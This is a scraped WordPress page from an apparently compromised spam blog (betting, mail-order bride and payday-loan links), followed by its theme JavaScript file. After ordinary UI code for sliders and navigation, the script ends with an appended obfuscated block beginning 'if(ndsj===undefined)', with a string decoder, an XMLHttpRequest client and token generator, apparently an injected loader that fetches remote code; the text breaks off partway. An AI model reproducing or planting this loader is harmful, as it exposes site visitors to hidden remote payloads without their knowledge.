			data-slider-speed="400" data-slider-auto-play="1" data-slider-navigation="false"><div class="item"><a href="http://nyrepartners.com/oficialnogo-sajt-1vin-zerkalo-rabochee-na-segodnja" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/oficialnogo-sajt-1vin-zerkalo-rabochee-na-segodnja">1win официальному Сайт Развлечения на&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/1win-bukmekerskaja-kontora-oficialnyj-sajt" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/1win-bukmekerskaja-kontora-oficialnyj-sajt">1WIN букмекерская контора официальный сайт&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/tips-to-help-you-write-your-essay-next-day" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/tips-to-help-you-write-your-essay-next-day">Tips to Help You Write&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/advantages-of-a-plank-portal" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/advantages-of-a-plank-portal">Advantages of a Plank Portal</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/for-what-reason-you-need-a-vpn" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/for-what-reason-you-need-a-vpn">For what reason You Need&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/online-sports-betting-website-login-bonus-145-000" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/online-sports-betting-website-login-bonus-145-000">1win Casino Play Online With&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/1464-2" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/1464-2">Untitled</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/the-main-advantages-of-a-data-area-virtual" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/the-main-advantages-of-a-data-area-virtual">The main advantages of a&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/how-to-write-an-article-on-the-spur-of-the-moment" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/how-to-write-an-article-on-the-spur-of-the-moment">How to Write an Article&hellip;</a></div></div><!--/.item--><div class="item"><a href="http://nyrepartners.com/easy-tips-to-become-a-term-paper-writer" class="related-item-thumbnail" style="background-image: url( http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg )"><img class="wp-post-image" alt="" src="http://nyrepartners.com/wp-content/themes/shapely/assets/images/placeholder.jpg" /></a><div class="shapely-related-post-title"><a href="http://nyrepartners.com/easy-tips-to-become-a-term-paper-writer">Easy Tips to Become a&hellip;</a></div></div><!--/.item--></div><!--/.owlCarousel--></div><!--/.mt-related-posts-->	</article>

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/millionaire-dating-how-to-find-abundant-men-and-women-online#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://nyrepartners.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><textarea autocomplete="new-password"  placeholder="Comment" id="ece4911347"  name="ece4911347"   cols="45" rows="8" aria-required="true" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a38e0b260e993a16c6345f4855811d20" );document.getElementById("ece4911347").setAttribute( "id", "comment" );</script><input id="author" placeholder="Your Name*" name="author" type="text" value="" size="30"  aria-required='true' required="required" />
<input id="email" name="email" type="email" placeholder="Email Address*" value="" size="30" aria-required='true' required="required" />
<input placeholder="Your Website (optional)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave Comment" /> <input type='hidden' name='comment_post_ID' value='567' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="http://nyrepartners.com/" >
    <label class="screen-reader-text" for="s">Search for:</label>
    <input type="text" placeholder="Type Here" value="" name="s" id="s" />
    <button type="submit" class="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></button>
    </form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://nyrepartners.com/oficialnogo-sajt-1vin-zerkalo-rabochee-na-segodnja">1win официальному Сайт Развлечения на Деньги 1вин от Букмекерской Конторы украины</a>
									</li>
											<li>
					<a href="http://nyrepartners.com/1win-bukmekerskaja-kontora-oficialnyj-sajt">1WIN букмекерская контора официальный сайт регистрация, 1Вин зеркало рабочее на сегодня</a>
									</li>
											<li>
					<a href="http://nyrepartners.com/tips-to-help-you-write-your-essay-next-day">Tips to Help You Write Your Essay Next Day</a>
									</li>
											<li>
					<a href="http://nyrepartners.com/for-what-reason-you-need-a-vpn">For what reason You Need a VPN</a>
									</li>
											<li>
					<a href="http://nyrepartners.com/advantages-of-a-plank-portal">Advantages of a Plank Portal</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://nyrepartners.com/2022/11'>November 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/10'>October 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/09'>September 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/08'>August 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/07'>July 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/06'>June 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/05'>May 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/04'>April 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/03'>March 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/02'>February 2022</a></li>
	<li><a href='http://nyrepartners.com/2022/01'>January 2022</a></li>
	<li><a href='http://nyrepartners.com/2021/12'>December 2021</a></li>
	<li><a href='http://nyrepartners.com/2021/11'>November 2021</a></li>
	<li><a href='http://nyrepartners.com/2021/10'>October 2021</a></li>
	<li><a href='http://nyrepartners.com/2021/04'>April 2021</a></li>
	<li><a href='http://nyrepartners.com/2020/06'>June 2020</a></li>
	<li><a href='http://nyrepartners.com/2020/05'>May 2020</a></li>
	<li><a href='http://nyrepartners.com/2019/12'>December 2019</a></li>
	<li><a href='http://nyrepartners.com/2019/05'>May 2019</a></li>
	<li><a href='http://nyrepartners.com/2019/01'>January 2019</a></li>
	<li><a href='http://nyrepartners.com/2018/03'>March 2018</a></li>
	<li><a href='http://nyrepartners.com/1970/01'>January 1970</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-29"><a href="http://nyrepartners.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://nyrepartners.com/category/abstinence-relationship-tips">Abstinence Relationship Tips</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://nyrepartners.com/category/average-dating-time-before-second-marriage">Average Dating Time Before Second Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://nyrepartners.com/category/bitcoin-exchange">Bitcoin Exchange</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://nyrepartners.com/category/bitcoin-news">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://nyrepartners.com/category/bitcoin-price">Bitcoin Price</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://nyrepartners.com/category/deep-conversation-topics-for-couples">Deep Conversation Topics For Couples</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://nyrepartners.com/category/diamond-rom-download">Diamond Rom Download</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://nyrepartners.com/category/from-first-date-to-relationship">From First Date To Relationship</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://nyrepartners.com/category/good-ways-to-get-over-a-breakup">Good Ways To Get Over A Breakup</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://nyrepartners.com/category/how-much-is-a-mail-order-bride">How Much Is A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://nyrepartners.com/category/how-to-be-a-better-husband-emotionally">How To Be A Better Husband Emotionally</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://nyrepartners.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://nyrepartners.com/category/marriage-certificate-process">Marriage Certificate Process</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://nyrepartners.com/category/must-have-wedding-photos">must have wedding photos</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://nyrepartners.com/category/payday-loans">Payday Loans</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://nyrepartners.com/category/pokemon-platinum-rom">Pokemon Platinum Rom</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://nyrepartners.com/category/software-development-6">Software development</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://nyrepartners.com/category/ukrainian-women-most-beautiful">Ukrainian Women Most Beautiful</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://nyrepartners.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://nyrepartners.com/category/what-are-realistic-expectations-in-a-relationship">What Are Realistic Expectations In A Relationship</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://nyrepartners.com/category/what-is-the-highest-rated-international-dating-site">What Is The Highest Rated International Dating Site</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://nyrepartners.com/category/foreks-obuchenie-2">Форекс обучение</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://nyrepartners.com/wp-login.php">Log in</a></li>
			<li><a href="http://nyrepartners.com/feed">Entries feed</a></li>
			<li><a href="http://nyrepartners.com/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
									</div>
				<div class="footer-credits">
					Theme by <a href="https://colorlib.com/" target="_blank" title="Colorlib">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/nyrepartners.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115' id='shapely-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222' id='flexslider-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115' id='owl.carousel-js'></script>
<script type='text/javascript' src='http://nyrepartners.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='shapely-scripts-js-extra'>
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://nyrepartners.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423' id='shapely-scripts-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//nyrepartners.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
		<script type="text/javascript">
			jQuery( document ).ready( function( $ ) {
				if ( $( window ).width() >= 767 ) {
					$( '.navbar-nav > li.menu-item > a' ).click( function() {
						window.location = $( this ).attr( 'href' );
					} );
				}
			} );
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://nyrepartners.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423
body_size: 16646
content:
/* jshint es3:false, esversion:6 */
(function ($) {// jscs:ignore validateLineBreaks

	let clNav, clNavOuterHeight, windowW, menu, farRight, isOnScreen, difference, videos, recentEntries, searchInterval,
		shapelyCf, element, newURL, scrollToID;

	$(function () {

		$('body').imagesLoaded(function () {
			$(window).trigger('resize').trigger('scroll');
		});

		$('.shapely-dropdown').click(function (evt) {
			evt.preventDefault();
			$(this).parent().find('> ul').toggleClass('active');
			$(window).trigger('resize').trigger('scroll');
		});

		// Smooth scroll to inner links
		$('.inner-link').each(function () {
			let href = $(this).attr('href');
			if ('#' !== href.charAt(0)) {
				$(this).removeClass('inner-link');
			}
		});

		// Smooth scroll
		(function () {
			if ('' === window.location.hash) {
				return;
			}

			// Try to extract the target ID from the related menu item, else use the hash as ID
			let scrollToID = $('#site-navigation #menu a[href="' + window.location.hash + '"]').data('scroll');
			scrollToID = scrollToID ? '#' + scrollToID : window.location.hash;

			let scrollTarget = $(scrollToID);
			if (scrollTarget.length < 1) {
				return;
			}

			$('html,body').animate({
				scrollTop: scrollTarget.offset().top
			}, 2000);

			newURL = window.location.href.replace(window.location.hash, '');
			window.history.replaceState({}, document.title, newURL);
		})();

		$('#site-navigation #menu a[href^="#"]:not([href="#"])').click(function (evt) {
			let scrollToID = '#' + $(this).data('scroll');

			if ($(scrollToID).length > 1) {
				scrollToID = $(this).attr('href');
			}

			if ($(scrollToID).length < 1) {
				return;
			}

			evt.preventDefault();
			$('html,body').animate({
				scrollTop: $(scrollToID).offset().top
			}, 2000);
		});

		$('.inner-link').click(function () {
			$('html, body').animate({
				scrollTop: 0
			}, 500);
			return false;
		});

		// Append .background-image-holder <img>'s as CSS backgrounds
		$('.background-image-holder').each(function () {
			let imgSrc = $(this).children('img').attr('src');
			$(this).css('background', 'url("' + imgSrc + '")');
			$(this).children('img').hide();
			$(this).css('background-position', 'initial');
		});

		// Fade in background images
		setTimeout(function () {
			$('.background-image-holder').each(function () {
				$(this).addClass('fadeIn');
			});
		}, 200);

		if ('1' === ShapelyAdminObject.sticky_header) {

			// Fix nav to top while scrolling
			clNav = $('body .nav-container nav:first');
			clNavOuterHeight = $('body .nav-container nav:first').outerHeight();
			windowW = $(window).width();
			if (windowW > 991) {
				window.addEventListener('scroll', updateNav, false);
				updateNav();
			}

			$(window).resize(function () {
				windowW = $(window).width();
				if (windowW < 992) {
					clNav.removeClass('fixed scrolled outOfSight');
				} else {
					window.addEventListener('scroll', updateNav, false);
					updateNav();
				}
			});
		}

		// Menu dropdown positioning

		$('.menu > li > ul').each(function () {
			menu = $(this).offset();
			farRight = menu.left + $(this).outerWidth(true);
			if (farRight > $(window).width() && !$(this).hasClass('mega-menu')) {
				$(this).addClass('make-right');
			} else if (farRight > $(window).width() && $(this).hasClass('mega-menu')) {
				isOnScreen = $(window).width() - menu.left;
				difference = $(this).outerWidth(true) - isOnScreen;
				$(this).css('margin-left', -(difference));
			}
		});

		// Mobile Menu

		$('.mobile-toggle').click(function () {
			$('.nav-bar').toggleClass('nav-open');
			$(this).toggleClass('active');
			$('.search-widget-handle').toggleClass('hidden-xs hidden-sm');
			$(window).trigger('resize').trigger('scroll');
		});

		$('.module.widget-handle').click(function () {
			$(this).toggleClass('toggle-search');
			$(window).trigger('resize').trigger('scroll');
		});

		$('.search-widget-handle .search-form input').click(function (e) {
			if (!e) {
				e = window.event;
			}
			e.stopPropagation();
		});

		// Image Sliders
		$('.slider-all-controls').flexslider({
			start: function (slider) {
				if (slider.find('.slides li:first-child').find('.fs-vid-background video').length) {
					slider.find('.slides li:first-child').find('.fs-vid-background video').get(0).play();
				}
			},
			after: function (slider) {
				if (slider.find('.fs-vid-background video').length) {
					if (slider.find('li:not(.flex-active-slide)').find('.fs-vid-background video').length) {
						slider.find('li:not(.flex-active-slide)').find('.fs-vid-background video').get(0).pause();
					}
					if (slider.find('.flex-active-slide').find('.fs-vid-background video').length) {
						slider.find('.flex-active-slide').find('.fs-vid-background video').get(0).play();
					}
				}
			}
		});
		$('.slider-paging-controls').flexslider({
			animation: 'slide',
			directionNav: false,
			after: function (slider) {
				if (!slider.playing) {
					slider.pause();
					slider.play();
					slider.off('mouseenter mouseleave');
					slider.off('mouseover mouseout');
					slider.mouseover(function () {
						if (!slider.manualPlay && !slider.manualPause) {
							slider.pause();
						}
					}).mouseout(function () {
						if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
							slider.play();
						}
					});
				}
			}
		});
		$('.slider-arrow-controls').flexslider({
			controlNav: false,
			after: function (slider) {
				if (!slider.playing) {
					slider.pause();
					slider.play();
					slider.off('mouseenter mouseleave');
					slider.off('mouseover mouseout');
					slider.mouseover(function () {
						if (!slider.manualPlay && !slider.manualPause) {
							slider.pause();
						}
					}).mouseout(function () {
						if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
							slider.play();
						}
					});
				}
			}
		});
		$('.slider-thumb-controls .slides li').each(function () {
			let imgSrc = $(this).find('img').attr('src');
			$(this).attr('data-thumb', imgSrc);
		});
		$('.slider-thumb-controls').flexslider({
			animation: 'slide',
			controlNav: 'thumbnails',
			directionNav: true,
			after: function (slider) {
				if (!slider.playing) {
					slider.pause();
					slider.play();
					slider.off('mouseenter mouseleave');
					slider.off('mouseover mouseout');
					slider.mouseover(function () {
						if (!slider.manualPlay && !slider.manualPause) {
							slider.pause();
						}
					}).mouseout(function () {
						if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
							slider.play();
						}
					});
				}
			}
		});
		$('.logo-carousel').flexslider({
			minItems: 1,
			maxItems: 4,
			move: 1,
			itemWidth: 200,
			itemMargin: 0,
			animation: 'slide',
			slideshow: true,
			slideshowSpeed: 3000,
			directionNav: false,
			controlNav: false,
			after: function (slider) {
				if (!slider.playing) {
					slider.pause();
					slider.play();
					slider.off('mouseenter mouseleave');
					slider.off('mouseover mouseout');
					slider.mouseover(function () {
						if (!slider.manualPlay && !slider.manualPause) {
							slider.pause();
						}
					}).mouseout(function () {
						if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
							slider.play();
						}
					});
				}
			}
		});

		// Lightbox gallery titles
		$('.lightbox-grid li a').each(function () {
			let galleryTitle = $(this).closest('.lightbox-grid').attr('data-gallery-title');
			$(this).attr('data-lightbox', galleryTitle);
		});

		videos = $('.video-widget');
		if (videos.length) {
			$.each(videos, function () {
				let play = $(this).find('.play-button'),
					pause = $(this).find('.pause-button'),
					isYoutube = $(this).hasClass('youtube'),
					isVimeo = $(this).hasClass('vimeo'),
					videoId, mute, instance, self, autoplay, data, options, containerId, player;

				if (isYoutube) {
					videoId = $(this).attr('data-video-id');
					autoplay = parseInt($(this).attr('data-autoplay'), 10);
					mute = parseInt($(this).attr('data-mute'), 10);
					instance = $(this).YTPlayer({
						fitToBackground: true,
						videoId: videoId,
						mute: mute,
						playerlets: {
							modestbranding: 0,
							autoplay: autoplay,
							controls: 0,
							showinfo: 0,
							branding: 0,
							rel: 0,
							autohide: 0
						}
					});
					self = $(this);

					$(document).on('YTBGREADY', function () {
						let iframe = self.find('iframe'),
							height = iframe.height();
					});

					$(play).on('click', function (e) {
						let parent = $(this).parents('.video-widget'),
							instance = $(parent).data('ytPlayer').player;
						e.preventDefault();
						instance.playVideo();
					});

					$(pause).on('click', function (e) {
						let parent = $(this).parents('.video-widget'),
							instance = $(parent).data('ytPlayer').player;
						e.preventDefault();
						instance.pauseVideo();
					});

				} else if (isVimeo) {

					data = $(this).data();
					options = {
						id: data.videoId,
						autoplay: data.autoplay,
						loop: 1,
						title: false,
						portrait: false,
						byline: false,
						height: $(this).height(),
						width: $(this).width()
					};
					containerId = $(this).find('.vimeo-holder').attr('id');
					player = new Vimeo.Player(containerId, options);

					if (data.mute) {
						player.setVolume(0);
					}

					$(play).click(function () {
						player.play();
					});
					$(pause).click(function () {
						player.pause();
					});

				} else {

					$(play).on('click', function (e) {
						let parent = $(this).parents('.video-widget'),
							instance = $(parent).data('vide'),
							video = instance.getVideoObject();
						e.preventDefault();
						video.play();
					});

					$(pause).on('click', function (e) {
						let parent = $(this).parents('.video-widget'),
							instance = $(parent).data('vide'),
							video = instance.getVideoObject();
						e.preventDefault();
						video.pause();
					});
				}
			});
		}

		recentEntries = $('.widget_recent_entries').find('li');
		$.each(recentEntries, function () {
			$(this).find('a').insertAfter($(this).find('.post-date'));
		});

		$('.comment-form').find('textarea').insertAfter($('.comment-form > #url'));

		if ('undefined' !== typeof $.fn.owlCarousel) {

			$('.owlCarousel').each(function (index) {

				let sliderSelector = '#owlCarousel-' + $(this).data('slider-id'); // This is the slider selector
				let sliderItems = $(this).data('slider-items');
				let sliderSpeed = $(this).data('slider-speed');
				let sliderAutoPlay = $(this).data('slider-auto-play');
				let sliderSingleItem = $(this).data('slider-single-item');

				//Conversion of 1 to true & 0 to false
				// auto play
				sliderAutoPlay = !(0 === sliderAutoPlay || 'false' === sliderAutoPlay);

				// Custom Navigation events outside of the owlCarousel mark-up
				$('.shapely-owl-next').on('click', function (event) {
					event.preventDefault();
					$(sliderSelector).trigger('next.owl.carousel');
				});
				$('.shapely-owl-prev').on('click', function (event) {
					event.preventDefault();
					$(sliderSelector).trigger('prev.owl.carousel');
				});

				// Instantiate the slider with all the options
				$(sliderSelector).owlCarousel({
					items: sliderItems,
					loop: false,
					margin: 2,
					autoplay: sliderAutoPlay,
					dots: false,
					autoplayTimeout: sliderSpeed * 10,
					responsive: {
						0: {
							items: 1
						},
						768: {
							items: sliderItems
						}
					}
				});
			});
		} // End

		$('#masthead .function #s').focus(function () {
			$(this).parents('.function').addClass('active');
		});

		$('#masthead .function #s').focusout(function () {
			searchInterval = setInterval(function () {
				$('#masthead .function').removeClass('active');
			}, 500);
		});

		$('#masthead .function #searchsubmit').focus(function () {
			clearInterval(searchInterval);
			$(this).parents('.function').addClass('active');
		});

		$('#masthead .function #searchsubmit').focusout(function () {
			$(this).parents('.function').removeClass('active');
		});

		// Check if is a contact form 7 with parallax background
		shapelyCf = $('.contact-section.image-bg .wpcf7');
		if (shapelyCf.length > 0) {
			shapelyCf.on('wpcf7submit', function () {
				setTimeout(function () {
					$(window).trigger('resize').trigger('scroll');
				}, 800);
			});
		}

	});

	$(window).on('load', function () {

		// "use strict";
		// Resetting testimonial parallax height
		let msnry, container, clFirstSectionHeight;
		if (0 !== $('.testimonial-section').length) {
			testimonialHeight();
			setTimeout(function () {
				testimonialHeight();
			}, 3000);
		}

		// Initialize Masonry
		if ($('.masonry').length && 'undefined' !== typeof Masonry) {
			container = document.querySelector('.masonry');
			msnry = new Masonry(container, {
				itemSelector: '.masonry-item'
			});

			msnry.on('layoutComplete', function () {

				clFirstSectionHeight = $('.main-container section:nth-of-type(1)').outerHeight(true);
				$('.masonry').addClass('fadeIn');
				$('.masonry-loader').addClass('fadeOut');
				if ($('.masonryFlyIn').length) {
					masonryFlyIn();
				}
			});

			msnry.layout();
		}

		// Navigation height
		clFirstSectionHeight = $('.main-container section:nth-of-type(1)').outerHeight(true);

	});

	/* Function To
	 * keep menu fixed
	 **/
	function updateNav() {
		let scroll = $(window).scrollTop();
		let windowW = $(window).width();

		if (windowW < 992) {
			return;
		}

		if (scroll > clNavOuterHeight) {
			clNav.addClass('outOfSight');
		}

		if ($(window).scrollTop() > (clNavOuterHeight + 65)) {//If href = #element id
			clNav.addClass('fixed scrolled');
		}

		if (0 === $(window).scrollTop()) {
			clNav.removeClass('fixed scrolled outOfSight');
		}
	}

	function masonryFlyIn() {
		let $items = $('.masonryFlyIn .masonry-item');
		let time = 0;

		$items.each(function () {
			let item = $(this);
			setTimeout(function () {
				item.addClass('fadeIn');
			}, time);
			time += 170;
		});
	}

	$('body').imagesLoaded(function () {
		$(window).trigger('resize').trigger('scroll');
	});

})(jQuery);

/*
 * Resetting testimonial parallax height
 */
function testimonialHeight() {
	jQuery('.testimonial-section .parallax-window').css('height', jQuery('.testimonial-section .parallax-window .container').outerHeight() + 150);
	jQuery(window).trigger('resize').trigger('scroll');
}
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var 